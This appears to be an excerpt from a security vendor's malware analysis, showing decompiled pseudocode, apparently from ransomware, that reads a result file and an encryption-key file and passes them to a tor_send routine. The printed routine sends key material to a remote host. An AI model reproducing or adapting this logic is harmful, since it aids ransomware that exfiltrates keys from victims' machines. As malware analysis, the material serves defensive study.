 fread(&res_buff, 136u, 1u, (FILE *)result);
fclose(v6);
eky_buf[0] = byte_421798;
memset(&eky_buf[1], 0, 0x7FCu);
*(_WORD *)&eky_buf[2045] = 0;
eky_buf[2047] = 0;
sprintf(&v14, eky, *(_DWORD *)(v1 + 164));
result = (int)fopen(&v14, rb);
v7 = (FILE *)result;
if ( !result )
{
  *(_DWORD *)(v1 + 168) = -1;
  return result;
}
v8 = fread(eky_buf, 1u, 2048u, (FILE *)result);
fclose(v7);
str_cpy(aS_wnry, (char *)(v2 + 478), (char *)(v2 + 578));
v9 = tor_send(
       v18,
       v2 + 228,
       (int)&res_buff_1,
       (int)&res_buff,
       v18,
       (int)eky_buf,
       (char *)v8,
       v2 + 178,
       *(_DWORD *)(dword_42189C + 2076),
       *(_DWORD *)(dword_42189C + 2072),
       &FileName,
       *(HWND *)(v1 + 32));
result = sub_40C670();
© ANTIY 安天